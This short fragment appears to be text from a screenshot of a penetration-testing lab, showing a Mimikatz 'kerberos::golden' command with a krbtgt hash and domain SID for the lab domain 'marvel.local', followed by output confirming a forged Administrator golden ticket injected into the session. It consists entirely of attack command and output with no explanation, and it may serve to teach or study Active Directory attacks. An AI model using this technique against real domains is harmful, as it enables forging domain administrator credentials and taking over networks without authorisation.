 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920
777931-1277971883 /krbtgt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-301214212-3920777931-1277971883
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11f843aafd22acfb29aef92f6e423994 - rc4_hmac_nt
Lifetime  : 7/17/2023 10:14:08 PM ; 7/14/2033 10:14:08 PM ; 7/14/2033 10:14:08 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session